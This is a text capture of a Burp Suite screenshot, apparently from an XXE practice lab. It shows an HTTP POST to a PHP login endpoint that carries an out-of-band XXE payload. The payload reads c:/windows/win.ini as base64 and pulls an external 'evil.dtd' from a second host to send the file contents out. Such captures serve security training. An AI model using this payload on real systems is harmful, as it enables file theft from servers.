 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
1 × 2 × 3 × ...
发送 取消 < | ▼ > | ▼ 目标: http://192.168.10.150
请求
Raw 参数 头 Hex XML
POST /xxelabs/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.10.150/xxelabs/php_xxe/
Content-Length: 269
Connection: close
<!DOCTYPE updateProfile [
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///c:/wi
ndows/win.ini">
<!ENTITY % dtd SYSTEM "http://192.168.10.50/evil.dtd">
%dtd;
%send;
]>
<user><username>admin</username><password>1234</password></user
>
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Thu, 29 Dec 2022 01:57:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8